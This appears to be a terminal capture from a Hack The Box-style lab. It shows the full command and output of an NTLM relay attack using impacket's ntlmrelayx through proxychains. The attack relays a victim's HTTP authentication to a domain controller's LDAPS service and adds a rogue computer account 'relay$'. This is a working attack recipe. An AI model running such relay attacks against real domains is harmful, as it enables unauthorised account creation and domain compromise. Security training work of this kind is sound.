 └─# proxychains python3 impacket/examples/ntlmrelayx.py -t ldaps://172.16.1.15  --add-computer 'relay$'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 192.168.0.100, attacking target ldaps://172.16.1.15
[*] HTTPD: Client requested path: /
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.15:636  ...  OK
[*] HTTPD: Client requested path: /
[*] Authenticating against ldaps://172.16.1.15 as CHILD\svc_sql SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Attempting to create computer in: CN=Computers,DC=child,DC=htb,DC=local
[*] Adding new computer with username: relay$ and password: +z)9ZK<e/D}N'75 result: OK